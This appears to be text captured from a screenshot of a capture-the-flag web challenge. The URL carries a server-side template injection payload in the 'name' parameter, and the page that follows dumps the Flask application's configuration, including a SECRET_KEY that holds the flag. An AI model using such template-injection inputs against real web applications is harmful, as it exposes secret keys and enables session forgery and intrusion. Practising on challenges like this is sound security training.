 webchall2.up.railway.app/hello?name={{config.items()}}
Gmail CyberChef Vigenere Solver - w... iFixit: The Free Repa... Epieos Tools Pentesting Web che... JS JS deobfucator libc-database Top 10 API Bugs an...
Hello dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPTI
('SECRET_KEY', 'thiran{sst1_th3_g1ft_th4t_k33ps_0n_g1v1ng}'), ('PERMANENT
datetime.timedelta(days=31)), ('USE_X_SENDFILE', False), ('SERVER_NAME', N
('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION
False), ('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY',
('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None
('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH
('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200))